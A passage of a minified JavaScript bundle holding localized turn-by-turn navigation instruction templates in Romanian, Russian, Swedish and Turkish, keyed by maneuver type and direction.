breteaua de intrare",name:"Urmați breteaua pe {way_name}",destination:"Urmați breteaua spre {destination}"},left:{default:"Urmați breteaua din stânga",name:"Urmați breteaua din stânga pe {way_name}",destination:"Urmați breteaua din stânga spre {destination}"},right:{default:"Urmați breteaua din dreapta",name:"Urmați breteaua din dreapta pe {way_name}",destination:"Urmați breteaua din dreapta spre {destination}"},"sharp left":{default:"Urmați breteaua din stânga",name:"Urmați breteaua din stânga pe {way_name}",destination:"Urmați breteaua din stânga spre {destination}"},"sharp right":{default:"Urmați breteaua din dreapta",name:"Urmați breteaua din dreapta pe {way_name}",destination:"Urmați breteaua din dreapta spre {destination}"},"slight left":{default:"Urmați breteaua din stânga",name:"Urmați breteaua din stânga pe {way_name}",destination:"Urmați breteaua din stânga spre {destination}"},"slight right":{default:"Urmați breteaua din dreapta",name:"Urmați breteaua din dreapta pe {way_name}",destination:"Urmați breteaua din dreapta spre {destination}"}},rotary:{default:{default:{default:"Intrați în sensul giratoriu",name:"Intrați în sensul giratoriu și ieșiți pe {way_name}",destination:"Intrați în sensul giratoriu și ieșiți spre {destination}"},name:{default:"Intrați în {rotary_name}",name:"Intrați în {rotary_name} și ieșiți pe {way_name}",destination:"Intrați în {rotary_name} și ieșiți spre {destination}"},exit:{default:"Intrați în sensul giratoriu și urmați {exit_number} ieșire",name:"Intrați în sensul giratoriu și urmați {exit_number} ieșire pe {way_name}",destination:"Intrați în sensul giratoriu și urmați {exit_number} ieșire spre {destination}"},name_exit:{default:"Intrați în {rotary_name} și urmați {exit_number} ieșire",name:"Intrați în {rotary_name} și urmați {exit_number} ieșire pe {way_name}",destination:"Intrați în  {rotary_name} și urmați {exit_number} ieșire spre {destination}"}}},roundabout:{default:{exit:{default:"Intrați în sensul giratoriu și urmați {exit_number} ieșire",name:"Intrați în sensul giratoriu și urmați {exit_number} ieșire pe {way_name}",destination:"Intrați în sensul giratoriu și urmați {exit_number} ieșire spre {destination}"},default:{default:"Intrați în sensul giratoriu",name:"Intrați în sensul giratoriu și ieșiți pe {way_name}",destination:"Intrați în sensul giratoriu și ieșiți spre {destination}"}}},"roundabout turn":{default:{default:"La sensul giratoriu virați {modifier}",name:"La sensul giratoriu virați {modifier} pe {way_name}",destination:"La sensul giratoriu virați {modifier} spre {destination}"},left:{default:"La sensul giratoriu virați la stânga",name:"La sensul giratoriu virați la stânga pe {way_name}",destination:"La sensul giratoriu virați la stânga spre {destination}"},right:{default:"La sensul giratoriu virați la dreapta",name:"La sensul giratoriu virați la dreapta pe {way_name}",destination:"La sensul giratoriu virați la dreapta spre {destination}"},straight:{default:"La sensul giratoriu continuați înainte",name:"La sensul giratoriu continuați înainte pe {way_name}",destination:"La sensul giratoriu continuați înainte spre {destination}"}},"exit roundabout":{default:{default:"Ieșiți din sensul giratoriu",name:"Ieșiți din sensul giratoriu pe {way_name}",destination:"Ieșiți din sensul giratoriu spre {destination}"}},"exit rotary":{default:{default:"Ieșiți din sensul giratoriu",name:"Ieșiți din sensul giratoriu pe {way_name}",destination:"Ieșiți din sensul giratoriu spre {destination}"}},turn:{default:{default:"Virați {modifier}",name:"Virați {modifier} pe {way_name}",destination:"Virați {modifier} spre {destination}"},left:{default:"Virați la stânga",name:"Virați la stânga pe {way_name}",destination:"Virați la stânga spre {destination}"},right:{default:"Virați la dreapta",name:"Virați la dreapta pe {way_name}",destination:"Virați la dreapta spre {destination}"},straight:{default:"Mergeți înainte",name:"Mergeți înainte pe {way_name}",destination:"Mergeți înainte spre {destination}"}},"use lane":{no_lanes:{default:"Mergeți înainte"},default:{default:"{lane_instruction}"}}}}},{}],42:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"первый",2:"второй",3:"третий",4:"четвёртый",5:"пятый",6:"шестой",7:"седьмой",8:"восьмой",9:"девятый",10:"десятый"},direction:{north:"северном",northeast:"северо-восточном",east:"восточном",southeast:"юго-восточном",south:"южном",southwest:"юго-западном",west:"западном",northwest:"северо-западном"},modifier:{left:"налево",right:"направо","sharp left":"налево","sharp right":"направо","slight left":"левее","slight right":"правее",straight:"прямо",uturn:"на разворот"},lanes:{xo:"Держитесь правее",ox:"Держитесь левее",xox:"Держитесь посередине",oxo:"Держитесь слева или справа"}},modes:{ferry:{default:"Погрузитесь на паром",name:"Погрузитесь на паром {way_name}",destination:"Погрузитесь на паром в направлении {destination}"}},phrase:{"two linked by distance":"{instruction_one}, затем через {distance} {instruction_two}","two linked":"{instruction_one}, затем {instruction_two}","one in distance":"Через {distance} {instruction_one}","name and ref":"{name} ({ref})","exit with number":"съезд {exit}"},arrive:{default:{default:"Вы прибыли в {nth} пункт назначения",upcoming:"Вы прибудете в {nth} пункт назначения",short:"Вы прибыли","short-upcoming":"Вы скоро прибудете",named:"Вы прибыли в пункт назначения, {waypoint_name}"},left:{default:"Вы прибыли в {nth} пункт назначения, он находится слева",upcoming:"Вы прибудете в {nth} пункт назначения, он будет слева",short:"Вы прибыли","short-upcoming":"Вы скоро прибудете",named:"Вы прибыли в пункт назначения, {waypoint_name}, он находится слева"},right:{default:"Вы прибыли в {nth} пункт назначения, он находится справа",upcoming:"Вы прибудете в {nth} пункт назначения, он будет справа",short:"Вы прибыли","short-upcoming":"Вы скоро прибудете",named:"Вы прибыли в пункт назначения, {waypoint_name}, он находится справа"},"sharp left":{default:"Вы прибыли в {nth} пункт назначения, он находится слева сзади",upcoming:"Вы прибудете в {nth} пункт назначения, он будет слева сзади",short:"Вы прибыли","short-upcoming":"Вы скоро прибудете",named:"Вы прибыли в пункт назначения, {waypoint_name}, он находится слева сзади"},"sharp right":{default:"Вы прибыли в {nth} пункт назначения, он находится справа сзади",upcoming:"Вы прибудете в {nth} пункт назначения, он будет справа сзади",short:"Вы прибыли","short-upcoming":"Вы скоро прибудете",named:"Вы прибыли в пункт назначения, {waypoint_name}, он находится справа сзади"},"slight right":{default:"Вы прибыли в {nth} пункт назначения, он находится справа впереди",upcoming:"Вы прибудете в {nth} пункт назначения, он будет справа впереди",short:"Вы прибыли","short-upcoming":"Вы скоро прибудете",named:"Вы прибыли в пункт назначения, {waypoint_name}, он находится справа впереди"},"slight left":{default:"Вы прибыли в {nth} пункт назначения, он находится слева впереди",upcoming:"Вы прибудете в {nth} пункт назначения, он будет слева впереди",short:"Вы прибыли","short-upcoming":"Вы скоро прибудете",named:"Вы прибыли в пункт назначения, {waypoint_name}, он находится слева впереди"},straight:{default:"Вы прибыли в {nth} пункт назначения, он находится перед Вами",upcoming:"Вы прибудете в {nth} пункт назначения, он будет перед Вами",short:"Вы прибыли","short-upcoming":"Вы скоро прибудете",named:"Вы прибыли в пункт назначения, {waypoint_name}, он находится перед Вами"}},continue:{default:{default:"Двигайтесь {modifier}",name:"Двигайтесь {modifier} по {way_name:dative}",destination:"Двигайтесь {modifier} в направлении {destination}",exit:"Двигайтесь {modifier} на {way_name:accusative}"},straight:{default:"Двигайтесь прямо",name:"Продолжите движение по {way_name:dative}",destination:"Продолжите движение в направлении {destination}",distance:"Двигайтесь прямо {distance}",namedistance:"Двигайтесь прямо {distance} по {way_name:dative}"},"sharp left":{default:"Резко поверните налево",name:"Резко поверните налево на {way_name:accusative}",destination:"Резко поверните налево в направлении {destination}"},"sharp right":{default:"Резко поверните направо",name:"Резко поверните направо на {way_name:accusative}",destination:"Резко поверните направо в направлении {destination}"},"slight left":{default:"Плавно поверните налево",name:"Плавно поверните налево на {way_name:accusative}",destination:"Плавно поверните налево в направлении {destination}"},"slight right":{default:"Плавно поверните направо",name:"Плавно поверните направо на {way_name:accusative}",destination:"Плавно поверните направо в направлении {destination}"},uturn:{default:"Развернитесь",name:"Развернитесь и продолжите движение по {way_name:dative}",destination:"Развернитесь в направлении {destination}"}},depart:{default:{default:"Двигайтесь в {direction} направлении",name:"Двигайтесь в {direction} направлении по {way_name:dative}",namedistance:"Двигайтесь {distance} в {direction} направлении по {way_name:dative}"}},"end of road":{default:{default:"Поверните {modifier}",name:"Поверните {modifier} на {way_name:accusative}",destination:"Поверните {modifier} в направлении {destination}"},straight:{default:"Двигайтесь прямо",name:"Двигайтесь прямо по {way_name:dative}",destination:"Двигайтесь прямо в направлении {destination}"},uturn:{default:"В конце дороги развернитесь",name:"Развернитесь в конце {way_name:genitive}",destination:"В конце дороги развернитесь в направлении {destination}"}},fork:{default:{default:"На развилке двигайтесь {modifier}",name:"На развилке двигайтесь {modifier} на {way_name:accusative}",destination:"На развилке двигайтесь {modifier} в направлении {destination}"},"slight left":{default:"На развилке держитесь левее",name:"На развилке держитесь левее на {way_name:accusative}",destination:"На развилке держитесь левее и продолжите движение в направлении {destination}"},"slight right":{default:"На развилке держитесь правее",name:"На развилке держитесь правее на {way_name:accusative}",destination:"На развилке держитесь правее и продолжите движение в направлении {destination}"},"sharp left":{default:"На развилке резко поверните налево",name:"Резко поверните налево на {way_name:accusative}",destination:"Резко поверните налево и продолжите движение в направлении {destination}"},"sharp right":{default:"На развилке резко поверните направо",name:"Резко поверните направо на {way_name:accusative}",destination:"Резко поверните направо и продолжите движение в направлении {destination}"},uturn:{default:"На развилке развернитесь",name:"На развилке развернитесь на {way_name:prepositional}",destination:"На развилке развернитесь и продолжите движение в направлении {destination}"}},merge:{default:{default:"Перестройтесь {modifier}",name:"Перестройтесь {modifier} на {way_name:accusative}",destination:"Перестройтесь {modifier} в направлении {destination}"},straight:{default:"Двигайтесь прямо",name:"Продолжите движение по {way_name:dative}",destination:"Продолжите движение в направлении {destination}"},"slight left":{default:"Перестройтесь левее",name:"Перестройтесь левее на {way_name:accusative}",destination:"Перестройтесь левее в направлении {destination}"},"slight right":{default:"Перестройтесь правее",name:"Перестройтесь правее на {way_name:accusative}",destination:"Перестройтесь правее в направлении {destination}"},"sharp left":{default:"Перестраивайтесь левее",name:"Перестраивайтесь левее на {way_name:accusative}",destination:"Перестраивайтесь левее в направлении {destination}"},"sharp right":{default:"Перестраивайтесь правее",name:"Перестраивайтесь правее на {way_name:accusative}",destination:"Перестраивайтесь правее в направлении {destination}"},uturn:{default:"Развернитесь",name:"Развернитесь на {way_name:prepositional}",destination:"Развернитесь в направлении {destination}"}},"new name":{default:{default:"Двигайтесь {modifier}",name:"Двигайтесь {modifier} на {way_name:accusative}",destination:"Двигайтесь {modifier} в направлении {destination}"},straight:{default:"Двигайтесь прямо",name:"Продолжите движение по {way_name:dative}",destination:"Продолжите движение в направлении {destination}"},"sharp left":{default:"Резко поверните налево",name:"Резко поверните налево на {way_name:accusative}",destination:"Резко поверните налево и продолжите движение в направлении {destination}"},"sharp right":{default:"Резко поверните направо",name:"Резко поверните направо на {way_name:accusative}",destination:"Резко поверните направо и продолжите движение в направлении {destination}"},"slight left":{default:"Плавно поверните налево",name:"Плавно поверните налево на {way_name:accusative}",destination:"Плавно поверните налево в направлении {destination}"},"slight right":{default:"Плавно поверните направо",name:"Плавно поверните направо на {way_name:accusative}",destination:"Плавно поверните направо в направлении {destination}"},uturn:{default:"Развернитесь",name:"Развернитесь на {way_name:prepositional}",destination:"Развернитесь и продолжите движение в направлении {destination}"}},notification:{default:{default:"Двигайтесь {modifier}",name:"Двигайтесь {modifier} по {way_name:dative}",destination:"Двигайтесь {modifier} в направлении {destination}"},uturn:{default:"Развернитесь",name:"Развернитесь на {way_name:prepositional}",destination:"Развернитесь и продолжите движение в направлении {destination}"}},"off ramp":{default:{default:"Сверните на съезд",name:"Сверните на съезд на {way_name:accusative}",destination:"Сверните на съезд в направлении {destination}",exit:"Сверните на съезд {exit}",exit_destination:"Сверните на съезд {exit} в направлении {destination}"},left:{default:"Сверните на левый съезд",name:"Сверните на левый съезд на {way_name:accusative}",destination:"Сверните на левый съезд в направлении {destination}",exit:"Сверните на съезд {exit} слева",exit_destination:"Сверните на съезд {exit} слева в направлении {destination}"},right:{default:"Сверните на правый съезд",name:"Сверните на правый съезд на {way_name:accusative}",destination:"Сверните на правый съезд в направлении {destination}",exit:"Сверните на съезд {exit} справа",exit_destination:"Сверните на съезд {exit} справа в направлении {destination}"},"sharp left":{default:"Поверните налево на съезд",name:"Поверните налево на съезд на {way_name:accusative}",destination:"Поверните налево на съезд в направлении {destination}",exit:"Поверните налево на съезд {exit}",exit_destination:"Поверните налево на съезд {exit} в направлении {destination}"},"sharp right":{default:"Поверните направо на съезд",name:"Поверните направо на съезд на {way_name:accusative}",destination:"Поверните направо на съезд в направлении {destination}",exit:"Поверните направо на съезд {exit}",exit_destination:"Поверните направо на съезд {exit} в направлении {destination}"},"slight left":{default:"Перестройтесь левее на съезд",name:"Перестройтесь левее на съезд на {way_name:accusative}",destination:"Перестройтесь левее на съезд в направлении {destination}",exit:"Перестройтесь левее на {exit}",exit_destination:"Перестройтесь левее на съезд {exit} в направлении {destination}"},"slight right":{default:"Перестройтесь правее на съезд",name:"Перестройтесь правее на съезд на {way_name:accusative}",destination:"Перестройтесь правее на съезд в направлении {destination}",exit:"Перестройтесь правее на съезд {exit}",exit_destination:"Перестройтесь правее на съезд {exit} в направлении {destination}"}},"on ramp":{default:{default:"Сверните на автомагистраль",name:"Сверните на въезд на {way_name:accusative}",destination:"Сверните на въезд на автомагистраль в направлении {destination}"},left:{default:"Сверните на левый въезд на автомагистраль",name:"Сверните на левый въезд на {way_name:accusative}",destination:"Сверните на левый въезд на автомагистраль в направлении {destination}"},right:{default:"Сверните на правый въезд на автомагистраль",name:"Сверните на правый въезд на {way_name:accusative}",destination:"Сверните на правый въезд на автомагистраль в направлении {destination}"},"sharp left":{default:"Поверните на левый въезд на автомагистраль",name:"Поверните на левый въезд на {way_name:accusative}",destination:"Поверните на левый въезд на автомагистраль в направлении {destination}"},"sharp right":{default:"Поверните на правый въезд на автомагистраль",name:"Поверните на правый въезд на {way_name:accusative}",destination:"Поверните на правый въезд на автомагистраль в направлении {destination}"},"slight left":{default:"Перестройтесь левее на въезд на автомагистраль",name:"Перестройтесь левее на {way_name:accusative}",destination:"Перестройтесь левее на автомагистраль в направлении {destination}"},"slight right":{default:"Перестройтесь правее на въезд на автомагистраль",name:"Перестройтесь правее на {way_name:accusative}",destination:"Перестройтесь правее на автомагистраль в направлении {destination}"}},rotary:{default:{default:{default:"Продолжите движение по круговой развязке",name:"На круговой развязке сверните на {way_name:accusative}",destination:"На круговой развязке сверните в направлении {destination}"},name:{default:"Продолжите движение по {rotary_name:dative}",name:"На {rotary_name:prepositional} сверните на {way_name:accusative}",destination:"На {rotary_name:prepositional} сверните в направлении {destination}"},exit:{default:"На круговой развязке сверните на {exit_number} съезд",name:"На круговой развязке сверните на {exit_number} съезд на {way_name:accusative}",destination:"На круговой развязке сверните на {exit_number} съезд в направлении {destination}"},name_exit:{default:"На {rotary_name:prepositional} сверните на {exit_number} съезд",name:"На {rotary_name:prepositional} сверните на {exit_number} съезд на {way_name:accusative}",destination:"На {rotary_name:prepositional} сверните на {exit_number} съезд в направлении {destination}"}}},roundabout:{default:{exit:{default:"На круговой развязке сверните на {exit_number} съезд",name:"На круговой развязке сверните на {exit_number} съезд на {way_name:accusative}",destination:"На круговой развязке сверните на {exit_number} съезд в направлении {destination}"},default:{default:"Продолжите движение по круговой развязке",name:"На круговой развязке сверните на {way_name:accusative}",destination:"На круговой развязке сверните в направлении {destination}"}}},"roundabout turn":{default:{default:"Двигайтесь {modifier}",name:"Двигайтесь {modifier} на {way_name:accusative}",destination:"Двигайтесь {modifier} в направлении {destination}"},left:{default:"Сверните налево",name:"Сверните налево на {way_name:accusative}",destination:"Сверните налево в направлении {destination}"},right:{default:"Сверните направо",name:"Сверните направо на {way_name:accusative}",destination:"Сверните направо в направлении {destination}"},straight:{default:"Двигайтесь прямо",name:"Двигайтесь прямо по {way_name:dative}",destination:"Двигайтесь прямо в направлении {destination}"}},"exit roundabout":{default:{default:"Сверните с круговой развязки",name:"Сверните с круговой развязки на {way_name:accusative}",destination:"Сверните с круговой развязки в направлении {destination}"}},"exit rotary":{default:{default:"Сверните с круговой развязки",name:"Сверните с круговой развязки на {way_name:accusative}",destination:"Сверните с круговой развязки в направлении {destination}"}},turn:{default:{default:"Двигайтесь {modifier}",name:"Двигайтесь {modifier} на {way_name:accusative}",destination:"Двигайтесь {modifier}  в направлении {destination}"},left:{default:"Поверните налево",name:"Поверните налево на {way_name:accusative}",destination:"Поверните налево в направлении {destination}"},right:{default:"Поверните направо",name:"Поверните направо на {way_name:accusative}",destination:"Поверните направо  в направлении {destination}"},straight:{default:"Двигайтесь прямо",name:"Двигайтесь по {way_name:dative}",destination:"Двигайтесь в направлении {destination}"}},"use lane":{no_lanes:{default:"Продолжайте движение прямо"},default:{default:"{lane_instruction}"}}}}},{}],43:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"1:a",2:"2:a",3:"3:e",4:"4:e",5:"5:e",6:"6:e",7:"7:e",8:"8:e",9:"9:e",10:"10:e"},direction:{north:"norr",northeast:"nordost",east:"öster",southeast:"sydost",south:"söder",southwest:"sydväst",west:"väster",northwest:"nordväst"},modifier:{left:"vänster",right:"höger","sharp left":"vänster","sharp right":"höger","slight left":"vänster","slight right":"höger",straight:"rakt fram",uturn:"U-sväng"},lanes:{xo:"Håll till höger",ox:"Håll till vänster",xox:"Håll till mitten",oxo:"Håll till vänster eller höger"}},modes:{ferry:{default:"Ta färjan",name:"Ta färjan på {way_name}",destination:"Ta färjan mot {destination}"}},phrase:{"two linked by distance":"{instruction_one}, sedan efter {distance}, {instruction_two}","two linked":"{instruction_one}, sedan {instruction_two}","one in distance":"Om {distance}, {instruction_one}","name and ref":"{name} ({ref})","exit with number":"exit {exit}"},arrive:{default:{default:"Du är framme vid din {nth} destination",upcoming:"Du är snart framme vid din {nth} destination",short:"Du är framme","short-upcoming":"Du är snart framme",named:"Du är framme vid {waypoint_name}"},left:{default:"Du är framme vid din {nth} destination, till vänster",upcoming:"Du är snart framme vid din {nth} destination, till vänster",short:"Du är framme","short-upcoming":"Du är snart framme",named:"Du är framme vid {waypoint_name}, till vänster"},right:{default:"Du är framme vid din {nth} destination, till höger",upcoming:"Du är snart framme vid din {nth} destination, till höger",short:"Du är framme","short-upcoming":"Du är snart framme",named:"Du är framme vid {waypoint_name}, till höger"},"sharp left":{default:"Du är framme vid din {nth} destination, till vänster",upcoming:"Du är snart framme vid din {nth} destination, till vänster",short:"Du är framme","short-upcoming":"Du är snart framme",named:"Du är framme vid {waypoint_name}, till vänster"},"sharp right":{default:"Du är framme vid din {nth} destination, till höger",upcoming:"Du är snart framme vid din {nth} destination, till höger",short:"Du är framme","short-upcoming":"Du är snart framme",named:"Du är framme vid {waypoint_name}, till höger"},"slight right":{default:"Du är framme vid din {nth} destination, till höger",upcoming:"Du är snart framme vid din {nth} destination, till höger",short:"Du är framme","short-upcoming":"Du är snart framme",named:"Du är framme vid {waypoint_name}, till höger"},"slight left":{default:"Du är framme vid din {nth} destination, till vänster",upcoming:"Du är snart framme vid din {nth} destination, till vänster",short:"Du är framme","short-upcoming":"Du är snart framme",named:"Du är framme vid {waypoint_name}, till vänster"},straight:{default:"Du är framme vid din {nth} destination, rakt fram",upcoming:"Du är snart framme vid din {nth} destination, rakt fram",short:"Du är framme","short-upcoming":"Du är snart framme",named:"Du är framme vid {waypoint_name}, rakt fram"}},continue:{default:{default:"Sväng {modifier}",name:"Sväng {modifier} och fortsätt på {way_name}",destination:"Sväng {modifier} mot {destination}",exit:"Sväng {modifier} in på {way_name}"},straight:{default:"Fortsätt rakt fram",name:"Kör rakt fram och fortsätt på {way_name}",destination:"Fortsätt mot {destination}",distance:"Fortsätt rakt fram i {distance}",namedistance:"Fortsätt på {way_name} i {distance}"},"sharp left":{default:"Sväng vänster",name:"Sväng vänster och fortsätt på {way_name}",destination:"Sväng vänster mot {destination}"},"sharp right":{default:"Sväng höger",name:"Sväng höger och fortsätt på {way_name}",destination:"Sväng höger mot {destination}"},"slight left":{default:"Sväng vänster",name:"Sväng vänster och fortsätt på {way_name}",destination:"Sväng vänster mot {destination}"},"slight right":{default:"Sväng höger",name:"Sväng höger och fortsätt på {way_name}",destination:"Sväng höger mot {destination}"},uturn:{default:"Gör en U-sväng",name:"Gör en U-sväng och fortsätt på {way_name}",destination:"Gör en U-sväng mot {destination}"}},depart:{default:{default:"Kör åt {direction}",name:"Kör åt {direction} på {way_name}",namedistance:"Kör {distance} åt {direction} på {way_name}"}},"end of road":{default:{default:"Sväng {modifier}",name:"Sväng {modifier} in på {way_name}",destination:"Sväng {modifier} mot {destination}"},straight:{default:"Fortsätt rakt fram",name:"Fortsätt rakt fram in på {way_name}",destination:"Fortsätt rakt fram mot {destination}"},uturn:{default:"Gör en U-sväng i slutet av vägen",name:"Gör en U-sväng in på {way_name} i slutet av vägen",destination:"Gör en U-sväng mot {destination} i slutet av vägen"}},fork:{default:{default:"Håll till {modifier} där vägen delar sig",name:"Håll till {modifier} in på {way_name}",destination:"Håll till {modifier} mot {destination}"},"slight left":{default:"Håll till vänster där vägen delar sig",name:"Håll till vänster in på {way_name}",destination:"Håll till vänster mot {destination}"},"slight right":{default:"Håll till höger där vägen delar sig",name:"Håll till höger in på {way_name}",destination:"Håll till höger mot {destination}"},"sharp left":{default:"Sväng vänster där vägen delar sig",name:"Sväng vänster in på {way_name}",destination:"Sväng vänster mot {destination}"},"sharp right":{default:"Sväng höger där vägen delar sig",name:"Sväng höger in på {way_name}",destination:"Sväng höger mot {destination}"},uturn:{default:"Gör en U-sväng",name:"Gör en U-sväng in på {way_name}",destination:"Gör en U-sväng mot {destination}"}},merge:{default:{default:"Byt till {modifier} körfält",name:"Byt till {modifier} körfält, in på {way_name}",destination:"Byt till {modifier} körfält, mot {destination}"},straight:{default:"Fortsätt",name:"Kör in på {way_name}",destination:"Kör mot {destination}"},"slight left":{default:"Byt till vänstra körfältet",name:"Byt till vänstra körfältet, in på {way_name}",destination:"Byt till vänstra körfältet, mot {destination}"},"slight right":{default:"Byt till högra körfältet",name:"Byt till högra körfältet, in på {way_name}",destination:"Byt till högra körfältet, mot {destination}"},"sharp left":{default:"Byt till vänstra körfältet",name:"Byt till vänstra körfältet, in på {way_name}",destination:"Byt till vänstra körfältet, mot {destination}"},"sharp right":{default:"Byt till högra körfältet",name:"Byt till högra körfältet, in på {way_name}",destination:"Byt till högra körfältet, mot {destination}"},uturn:{default:"Gör en U-sväng",name:"Gör en U-sväng in på {way_name}",destination:"Gör en U-sväng mot {destination}"}},"new name":{default:{default:"Fortsätt {modifier}",name:"Fortsätt {modifier} på {way_name}",destination:"Fortsätt {modifier} mot {destination}"},straight:{default:"Fortsätt rakt fram",name:"Fortsätt in på {way_name}",destination:"Fortsätt mot {destination}"},"sharp left":{default:"Gör en skarp vänstersväng",name:"Gör en skarp vänstersväng in på {way_name}",destination:"Gör en skarp vänstersväng mot {destination}"},"sharp right":{default:"Gör en skarp högersväng",name:"Gör en skarp högersväng in på {way_name}",destination:"Gör en skarp högersväng mot {destination}"},"slight left":{default:"Fortsätt med lätt vänstersväng",name:"Fortsätt med lätt vänstersväng in på {way_name}",destination:"Fortsätt med lätt vänstersväng mot {destination}"},"slight right":{default:"Fortsätt med lätt högersväng",name:"Fortsätt med lätt högersväng in på {way_name}",destination:"Fortsätt med lätt högersväng mot {destination}"},uturn:{default:"Gör en U-sväng",name:"Gör en U-sväng in på {way_name}",destination:"Gör en U-sväng mot {destination}"}},notification:{default:{default:"Fortsätt {modifier}",name:"Fortsätt {modifier} på {way_name}",destination:"Fortsätt {modifier} mot {destination}"},uturn:{default:"Gör en U-sväng",name:"Gör en U-sväng in på {way_name}",destination:"Gör en U-sväng mot {destination}"}},"off ramp":{default:{default:"Ta avfarten",name:"Ta avfarten in på {way_name}",destination:"Ta avfarten mot {destination}",exit:"Ta avfart {exit} ",exit_destination:"Ta avfart {exit} mot {destination}"},left:{default:"Ta avfarten till vänster",name:"Ta avfarten till vänster in på {way_name}",destination:"Ta avfarten till vänster mot {destination}",exit:"Ta avfart {exit} till vänster",exit_destination:"Ta avfart {exit} till vänster mot {destination}"},right:{default:"Ta avfarten till höger",name:"Ta avfarten till höger in på {way_name}",destination:"Ta avfarten till höger mot {destination}",exit:"Ta avfart {exit} till höger",exit_destination:"Ta avfart {exit} till höger mot {destination}"},"sharp left":{default:"Ta avfarten till vänster",name:"Ta avfarten till vänster in på {way_name}",destination:"Ta avfarten till vänster mot {destination}",exit:"Ta avfart {exit} till vänster",exit_destination:"Ta avfart {exit} till vänster mot {destination}"},"sharp right":{default:"Ta avfarten till höger",name:"Ta avfarten till höger in på {way_name}",destination:"Ta avfarten till höger mot {destination}",exit:"Ta avfart {exit} till höger",exit_destination:"Ta avfart {exit} till höger mot {destination}"},"slight left":{default:"Ta avfarten till vänster",name:"Ta avfarten till vänster in på {way_name}",destination:"Ta avfarten till vänster mot {destination}",exit:"Ta avfart {exit} till vänster",exit_destination:"Ta avfart{exit} till vänster mot {destination}"},"slight right":{default:"Ta avfarten till höger",name:"Ta avfarten till höger in på {way_name}",destination:"Ta avfarten till höger mot {destination}",exit:"Ta avfart {exit} till höger",exit_destination:"Ta avfart {exit} till höger mot {destination}"}},"on ramp":{default:{default:"Ta påfarten",name:"Ta påfarten in på {way_name}",destination:"Ta påfarten mot {destination}"},left:{default:"Ta påfarten till vänster",name:"Ta påfarten till vänster in på {way_name}",destination:"Ta påfarten till vänster mot {destination}"},right:{default:"Ta påfarten till höger",name:"Ta påfarten till höger in på {way_name}",destination:"Ta påfarten till höger mot {destination}"},"sharp left":{default:"Ta påfarten till vänster",name:"Ta påfarten till vänster in på {way_name}",destination:"Ta påfarten till vänster mot {destination}"},"sharp right":{default:"Ta påfarten till höger",name:"Ta påfarten till höger in på {way_name}",destination:"Ta påfarten till höger mot {destination}"},"slight left":{default:"Ta påfarten till vänster",name:"Ta påfarten till vänster in på {way_name}",destination:"Ta påfarten till vänster mot {destination}"},"slight right":{default:"Ta påfarten till höger",name:"Ta påfarten till höger in på {way_name}",destination:"Ta påfarten till höger mot {destination}"}},rotary:{default:{default:{default:"Kör in i rondellen",name:"I rondellen, ta avfarten in på {way_name}",destination:"I rondellen, ta av mot {destination}"},name:{default:"Kör in i {rotary_name}",name:"I {rotary_name}, ta av in på {way_name}",destination:"I {rotary_name}, ta av mot {destination}"},exit:{default:"I rondellen, ta {exit_number} avfarten",name:"I rondellen, ta {exit_number} avfarten in på {way_name}",destination:"I rondellen, ta {exit_number} avfarten mot {destination}"},name_exit:{default:"I {rotary_name}, ta {exit_number} avfarten",name:"I {rotary_name}, ta {exit_number}  avfarten in på {way_name}",destination:"I {rotary_name}, ta {exit_number} avfarten mot {destination}"}}},roundabout:{default:{exit:{default:"I rondellen, ta {exit_number} avfarten",name:"I rondellen, ta {exit_number} avfarten in på {way_name}",destination:"I rondellen, ta {exit_number} avfarten mot {destination}"},default:{default:"Kör in i rondellen",name:"I rondellen, ta avfarten in på {way_name}",destination:"I rondellen, ta av mot {destination}"}}},"roundabout turn":{default:{default:"Sväng {modifier}",name:"Sväng {modifier} in på {way_name}",destination:"Sväng {modifier} mot {destination}"},left:{default:"Sväng vänster",name:"Sväng vänster in på {way_name}",destination:"Sväng vänster mot {destination}"},right:{default:"Sväng höger",name:"Sväng höger in på {way_name}",destination:"Sväng höger mot {destination}"},straight:{default:"Fortsätt rakt fram",name:"Fortsätt rakt fram in på {way_name}",destination:"Fortsätt rakt fram mot {destination}"}},"exit roundabout":{default:{default:"Kör ut ur rondellen",name:"Kör ut ur rondellen in på {way_name}",destination:"Kör ut ur rondellen mot {destination}"}},"exit rotary":{default:{default:"Kör ut ur rondellen",name:"Kör ut ur rondellen in på {way_name}",destination:"Kör ut ur rondellen mot {destination}"}},turn:{default:{default:"Sväng {modifier}",name:"Sväng {modifier} in på {way_name}",destination:"Sväng {modifier} mot {destination}"},left:{default:"Sväng vänster",name:"Sväng vänster in på {way_name}",destination:"Sväng vänster mot {destination}"},right:{default:"Sväng höger",name:"Sväng höger in på {way_name}",destination:"Sväng höger mot {destination}"},straight:{default:"Kör rakt fram",name:"Kör rakt fram in på {way_name}",destination:"Kör rakt fram mot {destination}"}},"use lane":{no_lanes:{default:"Fortsätt rakt fram"},default:{default:"{lane_instruction}"}}}}},{}],44:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"birinci",2:"ikinci",3:"üçüncü",4:"dördüncü",5:"beşinci",6:"altıncı",7:"yedinci",8:"sekizinci",9:"dokuzuncu",10:"onuncu"},direction:{north:"kuzey",northeast:"kuzeydoğu",east:"doğu",southeast:"güneydoğu",south:"güney",southwest:"güneybatı",west:"batı",northwest:"kuzeybatı"},modifier:{left:"sol",right:"sağ","sharp left":"keskin sol","sharp right":"keskin sağ","slight left":"hafif sol","slight right":"hafif sağ",straight:"düz",uturn:"U dönüşü"},lanes:{xo:"Sağda kalın",ox:"Solda kalın",xox:"Ortada kalın",oxo:"Solda veya sağda kalın"}},modes:{ferry:{default:"Vapur kullan",name:"{way_name} vapurunu kullan",destination:"{destination} istikametine giden vapuru kullan"}},phrase:{"two linked by distance":"{instruction_one} ve {distance} sonra {instruction_two}","two linked":"{instruction_one} ve sonra {instruction_two}","one in distance":"{distance} sonra, {instruction_one}","name and ref":"{name} ({ref})","exit with number":"exit {exit}"},arrive:{default:{default:"{nth} hedefinize ulaştınız",upcoming:"{nth} hedefinize ulaştınız",short:"{nth} hedefinize ulaştınız","short-upcoming":"{nth} hedefinize ulaştınız",named:"{waypoint_name} ulaştınız"},left:{default:"{nth} hedefinize ulaştınız, hedefiniz solunuzdadır",upcoming:"{nth} hedefinize ulaştınız, hedefiniz solunuzdadır",short:"{nth} hedefinize ulaştınız","short-upcoming":"{nth} hedefinize 